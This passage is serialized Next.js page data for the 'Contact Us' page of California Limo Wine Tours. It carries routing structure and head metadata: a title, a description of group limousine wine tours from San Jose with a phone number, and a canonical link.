found."}]}]]}]}]],"$undefined",[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{}]]}]}]]}],{"children":["contact-us",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","div",null,{"children":["$","$L7",null,{}]}],"$undefined",null,["$","$L8",null,{"children":["$L9","$La",null]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","XvmgAC60h9ZZ_BloMw2Ti",{"children":[["$","$Lb",null,{"children":"$Lc"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Ld",null,{"children":"$Le"}]]}],false]],"m":"$undefined","G":["$f","$undefined"],"s":false,"S":true}
c:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:null
a:null
e:[["$","title","0",{"children":"Contact Us | California Limo Wine Tours"}],["$","meta","1",{"name":"description","content":"Experience Luxury Group Wine tour limousine service From San Jose comfortable and luxury car and limo service for group wine tour. Call us +1 877-359-3256"}],["$","link","2",{"rel":"canonical","href":"https://www.californialimowinetours.com/contact-us"}],["$","link","3",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"32x32"}]]
